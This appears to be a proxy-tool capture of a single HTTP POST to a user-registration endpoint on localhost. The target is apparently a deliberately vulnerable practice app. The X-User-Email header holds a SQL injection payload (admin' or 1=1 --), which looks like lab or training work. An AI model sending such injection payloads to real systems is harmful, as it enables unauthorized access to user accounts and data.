 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: admin' or 1=1 --
8 Content-Type: application/json
9 Content-Length: 243
10 Origin: http://localhost:3000
11 Connection: keep-alive
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; continueCode=pyYPgm4BDWNZgyolb21YjXMw7Q603Ltl1Az5rELJ3pq9ROVneK8kxPvaOWe3
14 Priority: u=0
15
16 {
"email":"123@123.com",
"password":"t",
"passwordRepeat":"t",
"securityQuestion":{
"id":4,
"question":"Father's birth date? (MM/DD/YY)",
"createdAt":"2024-10-25T19:39:03.829Z",
"updatedAt":"2024-10-25T19:39:03.829Z"
},
"securityAnswer":"123"
}